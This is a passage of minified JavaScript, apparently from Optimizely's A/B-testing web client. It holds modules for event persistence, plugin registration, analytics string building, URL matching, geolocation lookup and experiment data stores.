i=e(3062),r=e(7079),o=e(7798),a=e(7478),u=e(7387).DT,c=e(8906),s=e(9114),f=e(8223).get("stores/pending_events"),l=o.StorageKeys.PENDING_EVENTS;t.persistPendingEvents=function(){try{var n=f.getEventsString();u.setItem(l,n),e(178).setItem(l,n)}catch(t){c.warn("PendingEvents / Unable to set localStorage key, error was: ",t),r.emitInternalError(t)}},t.getPendingEvents=function(){try{return a.parse(u.getItem(l))}catch(n){return null}},t.retryPendingEvents=function(n){i.forOwn(n,(function(n,t){s.retryableRequest(n.data,t,n.retryCount)})),i.isEmpty(n)||c.log("Retried pending events: ",n)}},7159:function(n,t,e){var i=e(3062),r=e(9326),o=e(8223),a=e(7798),u=e(2104),c=e(1123);t.registerApiModule=function(n,t){i.isArray(t)&&(t=o.evaluate(t)),c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.apiModules,name:n,plugin:t})},t.registerDependency=function(n,t){o.get(n)||o.register(n,t)},t.registerVisitorProfileProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.visitorProfileProviders,name:n.provides,plugin:n})},t.registerViewProvider=function(n){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewProviders,name:n.provides,plugin:n})},t.registerAudienceMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.audienceMatchers,name:n,plugin:t})},t.registerViewMatcher=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewMatchers,name:n,plugin:t})},t.registerAnalyticsTracker=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.analyticsTrackers,name:n,plugin:t})},t.registerViewTagLocator=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTagLocators,name:n,plugin:t})},t.registerAudiencePlugin=function(n){n.dependencies&&i.each(n.dependencies,(function(n,e){t.registerDependency(e,n)}));var e,r,a="vendor."+n.vendor;e=i.isString(n.provider)?o.get(n.provider)(n.vendor):i.isFunction(n.provider)?n.provider(n.vendor):i.cloneDeep(n.provider),t.registerVisitorProfileProvider(i.extend(e,{provides:a})),r=i.isString(n.matcher)?o.get(n.matcher):n.matcher;var u={fieldsNeeded:[a],match:function(n,t){return r(n[a],t)}};t.registerAudienceMatcher(a,u)},t.registerWidget=function(n){return i.isArray(n)&&(n=o.evaluate(n)),{showToken:u.on({filter:{type:"showWidget",name:n.widgetId},handler:n.showFn}),hideToken:u.on({filter:{type:"hideWidget",name:n.widgetId},handler:n.hideFn})}},t.registerChangeApplier=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.changeAppliers,name:n,plugin:t})},t.registerDecider=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.deciders,name:n,plugin:t})},t.registerEventImplementation=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.eventImplementations,name:n,plugin:t})},t.registerViewTrigger=function(n,t){c.dispatch(r.REGISTER_PLUGIN,{type:a.PluginTypes.viewTriggers,name:n,plugin:t})}},7909:function(n,t,e){var i=e(3062),r=e(8223),o=":",a="holdback",u="treatment",c="",s=e(8906),f=e(2500);function l(n){return n.replace(/[^a-zA-Z0-9\.\~\!\*\(\)\']+/g,"_")}t.formatNamesAndIdsForAnalytics=function(n,t,e,o){var a={layer:n.name||c,experiment:t.name||c,variation:e.name||c};o&&(a=i.mapValues(a,l));var u,s=!n.integrationStringVersion||1===n.integrationStringVersion;if(a.experiment===c&&s)if(u=t.audienceIds,!i.isEmpty(u)&&i.includes(["and","or","not"],u[0]))a.experiment="Exp";else{var f=r.get("stores/audience_data");a.experiment=function(n,t){return i.isEmpty(t)?"everyone_else":i.reduce(t,(function(t,e){var i=n.get(e);return i?t+l(i.name?i.name:i.id)+",":t}),"").slice(0,-1)}(f,t.audienceIds)}return{names:a,idStrings:{layer:"("+l(n.id)+")",experiment:"("+l(t.id)+")",variation:"("+l(e.id)+")"}}},t.combineAndTruncateIdAndName=function(n,t,e){var i=e-t.length;if(i<0&&(s.warn("maxLength must be at least long enough to fit the entity ID, which is length"+t.length+". Defaulting to only use entity ID as name."),n=c),n===c)return t;if(n.length>i){var r=Math.min(n.length,i);return(n=n.substring(0,r))+t}return n+" "+t},t.generateAnalyticsString=function(n,e,r,c,s,l){return n.integrationStringVersion&&2===n.integrationStringVersion?function(n,e,r,u,c,s){if(f.isSingleExperimentPolicy(n.policy)&&u)return;var l=!f.isSingleExperimentPolicy(n.policy)&&u,d=t.formatNamesAndIdsForAnalytics(n,e,r,s),v=[d.names.experiment,d.names.variation],h=[d.idStrings.experiment,d.idStrings.variation];f.isSingleExperimentPolicy(n.policy)||(v.unshift(d.names.layer),h.unshift(d.idStrings.layer));var p=i.reduce(h,(function(n,t){return n+t.length}),0),g=v.length-1+(l?1:0),m=p+1*g;if(l&&(m+=8),m>c)throw new Error("The analytics string size is too low to send the entity IDs.");for(var _=c-m,w=v.length,y=[],b=v.length-1;b>=0;b--){var E=v[b],I=Math.min(E.length,Math.floor(_/w));_-=I,w--,y.unshift(E.substring(0,I))}var A=i.map(y,(function(n,t){return n+h[t]}));return l&&A.push(a),A.join(o)}(n,e,r,c,s,l):function(n,e,r,c,s,l){var d=c?a:u,v=3,h=t.formatNamesAndIdsForAnalytics(n,e,r,l),p=h.names,g=h.idStrings,m=i.reduce(g,(function(n,t){return n+t.length}),0);if(m+v+d.length>s)throw new Error("The analytics string size is too low to send the campaign, experiment, and variation IDs.");var _=s-m-v-d.length,w={};w.variation=Math.min(p.variation.length,Math.floor(_/3)),_-=w.variation,w.experiment=Math.min(p.experiment.length,Math.floor(_/2)),_-=w.experiment,w.layer=_;var y={};i.each(p,(function(n,t){y[t]=n.substring(0,w[t])}));var b=[];return f.isSingleExperimentPolicy(n.policy)||b.push(y.layer+g.layer),(b=b.concat([y.experiment+g.experiment,y.variation+g.variation,d])).join(o)}(n,e,r,c,s,l)}},9352:function(n,t,e){var i=e(3062);n.exports=function(n,t){n=function(n){var t=n.split("?");if(t[1]){var e=t[1].split("#"),r=e[0],a=e.slice(1).join("#"),u=r.split("&"),c=[];return i.each(u,(function(n){0!==n.indexOf(o)&&c.push(n)})),t[1]="",c.length>0&&(t[1]="?"+c.join("&")),a&&(t[1]+="#"+a),t.join("")}return n}(n);var e=t.value;switch(t.match){case"exact":return(n=c(n))===c(e);case"regex":try{return Boolean(n.match(e))}catch(r){}return!1;case"simple":return(n=u(n))===(e=u(e));case"substring":return n=c(n,!0),e=c(e,!0),-1!==n.indexOf(e);default:return!1}};var r=["www."],o="optimizely_",a=["https?://.*?.?optimizelyedit.(com|test)/","https?://.*.?optimizelypreview.(com|test)/","https?://(edit|preview)(-hrd|-devel)?.optimizely.(com|test)/","https?://.*?.?optimizelyedit(-hrd)?.appspot.com/","https?://"];function u(n){return c(function(n){var t=n.indexOf("?");return-1!==t&&(n=n.substring(0,t)),-1!==(t=n.indexOf("#"))&&(n=n.substring(0,t)),n}(n))}function c(n,t){n=(n=n.replace("/?","?")).toLowerCase().replace(/[/&?]+$/,"");var e=a.slice(0);t||(e=e.concat(r));for(var i=e.length,o=0;o<i;o++){var u=e[o],c=new RegExp("^"+u);n=n.replace(c,"")}return n}},7744:function(n,t,e){var i=e(3062),r=e(8673).getFieldValue,o=e(1891);n.exports=function(n,t){var e=r(n,t.name.split("."));return i.isArray(e)?i.some(e,i.partial(o.hasMatch,t.value,t.match)):o.hasMatch(t.value,t.match,e)}},3397:function(n,t,e){var i=e(2418),r=e(3581),o="cdn3";t.getIP=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.ip}))},t.getIPDerivedGeolocation=function(){return i.makeAsyncRequest(o,u).then((function(n){return n.location}))};var a="//cdn3.optimizely.com/js/geo4.js";function u(){r.addScriptAsync(a,void 0,"script")}},1166:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(8906);n.exports={initialize:function(){this.W={actions:{},actionState:{}},this.on(r.DATA_LOADED,this.vn),this.on(r.ACTION_EXECUTED,this.hn),this.on(r.SET_CHANGE_APPLIER,this.pn),this.on(r.REMOVE_ACTION_STATE,this.gn)},vn:function(n){var t=this;i.isEmpty(n.data.layers)||(i.each(n.data.layers,(function(n){var e;if(n.changes){var r="layerId:"+n.id;e={id:r,layerId:n.id,changeSet:n.changes,type:"layer"},o.deepFreeze(e),t.W.actions[r]=e}i.each(n.experiments,(function(r){if(r.changes){var a="experimentId:"+r.id;e={id:a,layerId:n.id,experimentId:r.id,changeSet:r.changes,type:"experiment"},o.deepFreeze(e),t.W.actions[a]=e}i.each(r.variations,(function(a){i.each(a.actions,(function(i){var u=i.pageId||i.viewId,c=r.id+":"+a.id+":"+u;e={id:c,layerId:n.id,experimentId:r.id,variationId:a.id,pageId:u,changeSet:i.changes,type:"variation"},o.deepFreeze(e),t.W.actions[c]=e}))}))}))})),this.emitChange())},hn:function(n){var t=n.actionId;i.isUndefined(t)||this.W.actionState[t]||(this.W.actionState[t]={})},pn:function(n){var t=n.actionId,e=n.changeId;this.W.actionState[t]?this.W.actionState[t][e]=n.changeApplier:a.warn("Action Data / Attempted to set changeApplier for inactive action: ",t)},gn:function(n){delete this.W.actionState[n.actionId]},get:function(n){return o.safeReference(this.W.actions[n])},getActionState:function(n){return o.safeReference(this.W.actionState[n])},getByChangeId:function(n){return i.find(this.W.actions,{changeSet:[{id:n}]})},getAllActionIdsByPageId:function(n){return i.map(i.filter(this.W.actions,{pageId:n}),"id")},getChangeApplier:function(n,t){var e=this.W.actionState[t];if(e)return e[n]},getExperimentVariationActions:function(n,t){return o.safeReference(i.filter(this.W.actions,{experimentId:n,variationId:t}))},getLayerActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"layerId:"+n}))},getExperimentActions:function(n){return o.safeReference(i.filter(this.W.actions,{id:"experimentId:"+n}))},getAll:function(){return o.safeReference(i.values(this.W.actions))}}},5823:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={},this.on(i.REGISTER_ASYNC_DEFERRED,this.mn),this.on(i.RESOLVE_DEFERRED,this._n),this.on(i.REJECT_DEFERRED,this.wn)},getRequest:function(n){return this.W[n]},getPromise:function(n){var t=this.getRequest(n);if(t)return t.promise},mn:function(n){this.W[n.source]={promise:n.promise,resolver:n.resolver,rejecter:n.rejecter}},_n:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);t.resolver(n.resolveWith)},wn:function(n){var t=this.getRequest(n.source);if(!t)throw new Error("No request registered for source: "+n.source);if(!t.rejecter)throw new Error("No rejecter registered for source: "+n.source);t.rejecter(n.rejectWith)}}},5986:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);function a(n,t){return t||(t={}),n?(i.each(n,(function(n){if(!i.isString(n)){if(i.isObject(n)){var e=n.type,r=n.name||"_";t[e]||(t[e]={}),t[e][r]=!0}i.isArray(n)&&a(n,t)}})),t):t}n.exports={initialize:function(){this.W={audiences:{},featuresNeeded:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.audiences)||(i.each(n.data.audiences,i.bind((function(n){o.deepFreeze(n),i.merge(this.W.featuresNeeded,a(n.conditions)),this.W.audiences[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W.audiences))},getFeaturesNeeded:function(n){return o.safeReference(this.W.featuresNeeded[n]||{})},getAudiencesMap:function(){return o.safeReference(this.W.audiences)},get:function(n){return o.safeReference(this.W.audiences[n])},getAudienceName:function(n){return i.find(i.values(this.W.audiences),{id:n}).name||"Aud "+n}}},8972:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.ADD_CHANGE,this.yn),this.on(r.DATA_LOADED,this.vn)},getChange:function(n){return this.W[n]},vn:function(n){i.isEmpty(n.data.changes)||i.each(n.data.changes,i.bind(this.yn,this))},yn:function(n){o.deepFreeze(n),this.W[n.id]=n,this.emitChange()}}},9693:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},i.each(o.Lifecycle,i.bind((function(n){this.W[n]=[]}),this)),this.on(r.ADD_CLEANUP_FN,this.bn),this.on(r.CLEAR_CLEANUP_FN,this.En)},getCleanupFns:function(n){return i.cloneDeep(this.W[n])},bn:function(n){this.W[n.lifecycle].push(n.cleanupFn),this.emitChange()},En:function(n){var t=this.W[n.lifecycle];if(n.cleanupFn){var e=t.indexOf(n.cleanupFn);e>-1&&(t.splice(e,1),this.emitChange())}else this.W[n.lifecycle]=[],this.emitChange()}}},8668:function(n,t,e){var i=e(9326),r=e(9849);n.exports={initialize:function(){this.W={name:r.NAME,version:r.VERSION},this.on(i.SET_CLIENT_NAME,this.In),this.on(i.SET_CLIENT_VERSION,this.An)},getClientName:function(){return this.W.name},getClientVersion:function(){return this.W.version},In:function(n){n&&(this.W.name=n),this.emitChange()},An:function(n){n&&(this.W.version=n),this.emitChange()}}},8774:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={currentDomain:null,defaultAgeSeconds:15552e3,autoRefresh:true},this.on(i.SET_COOKIE_DOMAIN,this.Tn),this.on(i.SET_COOKIE_AGE,this.Sn),this.on(i.SET_COOKIE_AUTO_REFRESH,this.kn)},getCurrentDomain:function(){return this.W.currentDomain},getDefaultAgeInSeconds:function(){return this.W.defaultAgeSeconds},getAutoRefresh:function(){return this.W.autoRefresh},Tn:function(n){this.W.currentDomain=n,this.emitChange()},Sn:function(n){this.W.defaultAgeSeconds=n,this.emitChange()},kn:function(n){this.W.autoRefresh=n,this.emitChange()}}},3776:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},vn:function(n){i.isEmpty(n.data.dimensions)||(i.each(n.data.dimensions,i.bind((function(n){o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())},getAll:function(){return o.safeReference(i.values(this.W))},getById:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))}}},8340:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={disabled:!1,forceAudienceIds:[],forceVariationIds:[],alreadyInitialized:!1,mutationObserverAPISupported:!1,isEditor:!1,isPreview:!1,isLegacyPreview:!1,isSlave:!1,previewLayerIds:[],projectToken:null,shouldOptOut:!1,trackingDisabled:!1,isRunningInV2Editor:!1,isRunningInDesktopApp:!1,forceTracking:!1,requestedEmbeddedEditor:!1},this.on(r.LOAD_DIRECTIVE,this.Rn)},getAll:function(){return i.cloneDeep(this.W)},conflictInObservingChanges:function(){return!this.W.mutationObserverAPISupported},isDisabled:function(){return this.W.disabled},isEditor:function(){return this.W.isEditor},clientHasAlreadyInitialized:function(){return this.W.alreadyInitialized},getForceAudienceIds:function(){return this.W.forceAudienceIds},getForceVariationIds:function(){return this.W.forceVariationIds},getPreviewLayerIds:function(){return this.W.previewLayerIds},getProjectToken:function(){return this.W.projectToken},getForceTracking:function(){return this.W.forceTracking},shouldActivate:function(){return!this.W.isEditor&&!this.isDisabled()},shouldBootstrapDataForPreview:function(){return this.W.isPreview},shouldBootstrapDataForEditor:function(){return this.W.isEditor},shouldInitialize:function(){return!(this.shouldLoadPreview()||this.isDisabled()||this.getProjectToken())},shouldLoadPreview:function(){return!(this.W.isPreview||this.W.isLegacyPreview||!this.getProjectToken()||this.W.isEditor)},shouldLoadEmbeddedEditor:function(){return this.W.requestedEmbeddedEditor&&!this.W.isEditor},shouldBailForDesktopApp:function(){return!this.W.isEditor&&this.W.isRunningInDesktopApp},shouldLoadInnie:function(){return!this.W.isSlave&&!this.W.isEditor&&this.W.isRunningInV2Editor},shouldObserveChangesIndefinitely:function(){return this.W.mutationObserverAPISupported},shouldObserveChangesUntilTimeout:function(){return!this.shouldObserveChangesIndefinitely()},shouldOptOut:function(){return this.W.shouldOptOut},shouldSendTrackingData:function(){return!this.W.trackingDisabled&&(!!this.W.forceTracking||!this.W.isPreview&&i.isEmpty(this.getForceVariationIds())&&i.isEmpty(this.getForceAudienceIds()))},isSlave:function(){return this.W.isSlave},isRunningInDesktopApp:function(){return this.W.isRunningInDesktopApp},isRunningInV2Editor:function(){return this.W.isRunningInV2Editor},Rn:function(n){i.extend(this.W,n),this.emitChange()}}},5692:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn)},getAll:function(){return o.safeReference(i.values(this.W))},getEventsMap:function(){return o.safeReference(this.W)},get:function(n){return o.safeReference(this.W[n])},getByApiName:function(n){return o.safeReference(i.find(i.values(this.W),{apiName:n}))},getByPageId:function(n){return o.safeReference(i.filter(this.W,{pageId:n}))},vn:function(n){i.isEmpty(n.data.events)||(i.each(n.data.events,i.bind((function(n){n.pageId||(n.pageId=n.viewId),o.deepFreeze(n),this.W[n.id]=n}),this)),this.emitChange())}}},4948:function(n,t,e){var i=e(3062),r=e(9326);function o(n){var t=[];return n&&i.isObject(n)?(n.type&&t.push(n.type),t.push("|"),n.type&&n.name&&t.push(n.name),t.join("")):"|"}n.exports={initialize:function(){this.W={handlers:{}},this.on(r.ADD_EMITTER_HANDLER,this.Nn),this.on(r.REMOVE_EMITTER_HANDLER,this.Cn)},getHandlers:function(n,t){var e=[null,{type:n.type},{type:n.type,name:n.name}],r=[];return i.each(e,i.bind((function(n){var t=o(n),e=this.W.handlers[t];e&&(r=r.concat(e))}),this)),t&&(r=i.filter(r,(function(n){return!n.publicOnly}))),r},Nn:function(n){var t=o(n.filter);this.W.handlers[t]||(this.W.handlers[t]=[]),this.W.handlers[t].push({handler:n.handler,token:n.token,publicOnly:!!n.publicOnly,emitErrors:!!n.emitErrors}),this.emitChange()},Cn:function(n){var t=!1,e=n.token;i.forOwn(this.W.handlers,i.bind((function(n,r){var o=i.filter(n,(function(n){return n.token!==e}));o.length!==n.length&&(t=!0,this.W.handlers[r]=o)}),this)),t&&this.emitChange()}}},14:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037);n.exports={initialize:function(){this.W={holdback:0,isGlobalHoldback:null,listTargetingKeys:[],revision:null,projectId:null,accountId:null,namespace:null,activationId:null,activationTimestamp:null,dcpServiceId:null,dcpKeyfieldLocators:[],recommenderServices:[],anonymizeIP:null,projectJS:null,snippetId:null,plugins:[],domContentLoaded:!1,experimental:{},ga4UserId:null},this.on(r.DATA_LOADED,this.Dn),this.on(r.ACTIVATE,this.On),this.on(r.RECORD_GLOBAL_DECISION,this.xn),this.on(r.SET_DOMCONTENTLOADED,this.Mn),this.on(r.SET_GA4_USER_ID,this.Pn)},getRevision:function(){return this.W.revision},getGlobalHoldbackThreshold:function(){return this.W.holdback},getProjectId:function(){return this.W.projectId},getSnippetId:function(){return this.W.snippetId},getAccountId:function(){return this.W.accountId},getNamespace:function(){return this.W.namespace},getActivationId:function(){return this.W.activationId},getActivationTimestamp:function(){return this.W.activationTimestamp},getAnonymizeIP:function(){return this.W.anonymizeIP},isGlobalHoldback:function(){return!!this.W.isGlobalHoldback},getListTargetingKeys:function(){return this.W.listTargetingKeys.slice()},getDCPServiceId:function(){return this.W.dcpServiceId},getDCPKeyfieldLocators:function(){return this.W.dcpKeyfieldLocators},getRecommenderServices:function(){return this.W.recommenderServices},getProjectJS:function(){return this.W.projectJS},getPlugins:function(){return this.W.plugins},getExperimental:function(){return o.safeReference(this.W.experimental)},getGA4UserId:function(){return this.W.ga4UserId},domContentLoadedHasFired:function(){return this.W.domContentLoaded},On:function(n){this.W.activationId=n.activationId,this.W.activationTimestamp=n.activationTimestamp,this.W.isGlobalHoldback=null},xn:function(n){var t=n.isGlobalHoldback;if(null!==this.W.isGlobalHoldback&&this.W.isGlobalHoldback!==t)throw new Error("Attempted to change already set global holdback!");this.W.isGlobalHoldback=t,this.emitChange()},Pn:function(n){var t=n.ga4UserId;if(!t)throw new Error('Argument "payload.ga4UserId" is missing');this.W.ga4UserId=t,this.emitChange()},Dn:function(n){var t=i.pick(n.data,["holdback","accountId","projectId","snippetId","namespace","revision","listTargetingKeys","dcpServiceId","dcpKeyfieldLocators","recommenderServices","anonymizeIP","plugins","projectJS","experimental","ga4UserId"]);if(0!==i.keys(t).length){i.extend(this.W,{listTargetingKeys:[],dcpServiceId:null,dcpKeyfieldLocators:[]},t),this.emitChange()}},Mn:function(){this.W.domContentLoaded=!0,this.emitChange()}}},1113:function(n,t,e){var i=e(3062),r=e(9326),o=e(2384);n.exports={initialize:function(){this.W={originalPushState:null,originalReplaceState:null},this.on(r.ENSURE_ORIGINAL_PUSHSTATE,this.Ln),this.on(r.ENSURE_ORIGINAL_REPLACESTATE,this.Un)},getOriginalPushState:function(){return this.W.originalPushState},getOriginalReplaceState:function(){return this.W.originalReplaceState},Ln:function(){this.W.originalPushState||(this.W.originalPushState=i.bind(o.getGlobal("history").pushState,o.getGlobal("history")))},Un:function(){this.W.originalReplaceState||(this.W.originalReplaceState=i.bind(o.getGlobal("history").replaceState,o.getGlobal("history")))}}},4291:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={},this.on(r.DATA_LOADED,this.vn),this.on(r.SET_INTEGRATION_SETTINGS,this.Vn)},vn:function(n){i.isEmpty(n.data.integrationSettings)||(i.each(n.data.integrationSettings,i.bind((function(n){this.W[n.id]=n}),this)),this.emitChange())},Vn:function(n){var t=this.W[n.id];t?i.extend(t,n):this.W[n.id]=n},getAll:function(){return i.cloneDeep(i.values(this.W))},get:function(n){return i.cloneDeep(this.W[n])},getReference:function(n){return this.W[n]}}},2236:function(n,t,e){var i=e(3062),r=e(9326),o=e(8906),a="*";n.exports={initialize:function(){this.W={},this.on(r.LOAD_PERSISTED_LAYER_STATES,this.Fn),this.on(r.RECORD_LAYER_DECISION,this.Gn),this.on(r.RECORD_LAYER_DECISION_EVENT_ID,this.Bn)},getLayerState:function(n,t){if(this.W[n]){var e=this.W[n];if(i.keys(e).length>1&&!t)throw new Error("View Id must be specified when more than one layerState for layer.");return t?i.cloneDeep(i.find(e,{pageId:t})):i.cloneDeep(e[a])}},getLayerStates:function(n){var t=[];for(var e in this.W)i.forEach(this.W[e],(function(e){(i.isUndefined(n)||e.namespace===n)&&t.push(i.cloneDeep(e))}));return t},getLayerStatesForAnalytics:function(){var n=[];for(var t in this.W)i.forEach(this.W[t],(function(t){n.push(i.pick(t,["layerId","decision","decisionEventId"]))}));return n},Fn:function(n){n.merge||(this.W={}),i.each(n.layerStates,i.bind((function(n){var t=n.layerId;n.pageId||(n.pageId=n.viewId);var e=n.pageId||a,r=this.W[t];if(i.isUndefined(r))this.W[t]={},this.W[t][e]=n;else{var o=r[e];(!o||n.decisionTimestamp>(o.decisionTimestamp||0))&&(this.W[t][e]=n)}}),this)),this.emitChange()},Gn:function(n){var t={layerId:n.layerId,revision:n.revision,namespace:n.namespace,pageId:n.pageId,decisionTicket:n.decisionTicket,decision:n.decision,decisionActivationId:n.activationId,decisionTimestamp:n.timestamp,decisionEventId:null},e=this.W[n.layerId]||{};n.pageId?(delete e[a],e[n.pageId]=t):(e={})[a]=t,this.W[n.layerId]=e,this.emitChange()},Bn:function(n){var t=n.layerId,e=n.pageId||a;this.W[t]?this.W[t][e]?(this.W[t][e].decisionEventId=n.decisionId,this.emitChange()):o.warn("Not recording decision event: Layer state not found for view",e):o.warn("Not recording decision event: Campaign not registered",t)}}},4039:function(n,t,e){var i=e(3062),r=e(9326),o=e(3037),a=e(2500);n.exports={initialize:function(){this.W={layers:{},experiments:{},variations:{}},this.on(r.DATA_LOADED,this.vn)},vn:function(n){if(!i.isEmpty(n.data.layers)){var t=this;i.each(n.data.layers,(function(n){i.each(n.experiments,(function(e){n.pageIds||(n.pageIds=n.viewIds),e.campaignName||a.isSingleExperimentPolicy(n.policy)?a.isSingleExperimentPolicy(n.policy):e.campaignName=n.name,i.each(e.variations,(function(n){i.each(n.actions,(function(n){n.pageId||(n.pageId=n.viewId)})),t.W.variations[n.id]=n})),t.W.experiments[e.id]=e})),o.deepFreeze(n),t.W.layers[n.id]=n})),this.emitChange()}},getAll:function(){return o.safeReference(i.values(this.W.layers))},getCampaignsMap:function(){return o.safeReference(this.W.layers)},getExperimentsMap:function(){return o.safeReference(this.W.experiments)},getVariationsMap:function(){return o.safeReference(this.W.variations)},getCount:function(){return i.keys(this.W.layers).length},getAllByPageIds:function(n){return o.safeReference(i.filter(this.W.layers,(function(t){return i.some(n,i.partial(i.includes,t.pageIds))})))},get:function(n){return o.safeReference(this.W.layers[n])},getLayerByExperimentId:function(n){var t=i.find(this.W.layers,(function(t){return i.find(t.experiments,{id:n})}));return o.safeReference(t)},getExperimentByVariationId:function(n){var t;return i.some(this.W.layers,(function(e){return i.some(e.experiments,(function(e){return i.find(e.variations,{id:n})&&(t=e),t})),t})),o.safeReference(t)}}},7947:function(n,t,e){var i=e(9326);n.exports={initialize:function(){this.W={logs:[]},this.on(i.LOG,this.zn)},getLogs:function(){return this.W.logs},zn:function(n){this.W.logs.push(n),this.emitChange()},Z:function(){return this.W.logs.slice()}}},1048:function(n,t,e){var i=e(9326),r=e(3037);n.exports={initialize:function(){this.W={data:null,hasTracked:null},this.on(i.LOAD_REDIRECT_DATA,this.jn),this.on(i.REGISTER_TRACKED_REDIRECT_DATA,this.qn)},get:function(){return r.safeReference(this.W.data)},hasTracked:function(){return this.W.hasTracked},jn:function(n){r.deepFreeze(n),this.W.data=n,this.W.hasTracked=!1,this.emitChange()},qn:function(){this.W.hasTracked=!0}}},5324:function(n,t,e){var i=e(3062),r=e(9326),o=e(7478);n.exports={initialize:function(){this.W={},this.on(r.SET_PENDING_EVENT,this.Hn),this.on(r.REMOVE_PENDING_EVENT,this.Yn),this.on(r.LOAD_PENDING_EVENTS,this.$n)},getEvents:function(){return this.W},getEventsString:function(){return o.stringify(this.W)},Hn:function(n){i.keys(this.W).length>=1e3&&this.Kn();var t=n.id,e=n.retryCount;this.W[t]&&this.W[t].retryCount===e||(this.W[t]={id:t,timeStamp:n.timeStamp,data:n.data,retryCount:e},this.emitChange())},Yn:function(n){delete this.W[n.id],this.emitChange()},$n:function(n){this.W=n.events,this.Kn(),this.emitChange()},Kn:function(){for(var n=i.sortBy(this.W,"timeStamp"),t=0;t<=n.length-1e3;t++)delete this.W[n[t].id];this.emitChange()}}},3333:function(n,t,e){var i=e(3062),r=e(9326);n.exports={initialize:function(){this.W={layerId:null},this.on(r.ANNOUNCE_PENDING_REDIRECT,this.jn)},isExpectingRedirect:function(){return i.isString(this.W.layerId)},getLayerId:function(){return this.W.layerId},jn:function(n){this.isExpectingRedirect()||(this.W.layerId=n.layerId,this.emitChange())}}},5231:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798);n.exports={initialize:function(){this.W={},this.W[o.PerformanceData.performance_marks]={},this.on(r.SET_PERFORMANCE_MARKS_DATA,this.Wn)},Wn:function(n){i.isUndefined(this.W[o.PerformanceData.performance_marks][n.name])&&(this.W[o.PerformanceData.performance_marks][n.name]=[]),this.W[o.PerformanceData.performance_marks][n.name].push(n.data),this.emitChange()},getMarks:function(){return i.mapValues(this.W[o.PerformanceData.performance_marks],(function(n){return i.map(n,(function(n){return[n.startTime,n.duration]}))}))},getDurationsFor:function(n){return i.reduce(n,i.bind((function(n,t){var e=this.W[o.PerformanceData.performance_marks][t];return e&&(n[t]=Math.round(i.reduce(e,(function(n,t){return n+t.duration}),0))),n}),this),{})}}},7713:function(n,t,e){var i=e(3062),r=e(9326),o=e(7798),a=e(8906);n.exports={initialize:function(){this.W=i.mapValues(o.PluginTypes,(function(){return{}})),this.on(r.REGISTER_PLUGIN,this.Xn)},Xn:function(n){var t=n.type,e=n.name,i=n.plugin;if(!t||!e)throw new Error("Missing information needed to register plugins: "+t+":"+e);if(!this.W[t])throw new Error("Invalid plugin type specified: "+t);this.W[t][e]=i,a.debug("Plugin Store: Registering Plugin :",n)},getAllPlugins:function(n){if(!n)return this.W;if(this.W[n])return this.W[n];throw new Error("Invalid plugin type: "+n)},getPlugin:function(n,t){if(!t||!n)throw new Error("Missing plugin parameters");return this.getAllPlugins(n)[t]||null}}},7129:function(n,t,e){var i=e(3062),r=e(9326),o=e(8673);n.exports={initialize:function(){this.W={},this.on(r.SET_VISITOR_ATTRIBUTE_PENDING,this.Jn)},getPendingAttributeValue:function(n){return n=i.isArray(n)?n.concat("pending"):[n,"pending"],o.getFieldValue(this.W,n)},Jn:function(n){o.setFieldValue(this.W,n.key,{pending:n.pending}),this.emitChange()}}},8477:function(n,t,e){var 